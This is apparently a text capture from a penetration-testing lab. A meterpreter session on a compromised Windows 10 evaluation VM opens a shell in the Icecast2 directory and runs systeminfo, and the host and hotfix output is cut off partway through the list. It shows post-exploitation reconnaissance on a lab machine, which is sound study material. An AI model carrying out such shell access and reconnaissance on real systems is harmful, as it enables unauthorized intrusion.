 meterpreter > shell
Process 1320 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          7/24/2021, 2:28:16 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     1,712 MB
Available Physical Memory: 587 MB
Virtual Memory: Max Size:  2,992 MB
Virtual Memory: Available: 1,570 MB
Virtual Memory: In Use:    1,422 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 12 Hotfix(s) Installed.
                           [01]: KB4601555
                           [02]: KB4465065
                           [03]: KB4470788
                           [04]: KB4480056
                           [05]: KB4486153
                           [06]: KB4535680
                           [07]: KB4537759
                           [08]: KB4539571
                           [09]: KB4549947
                           [10]: KB4580325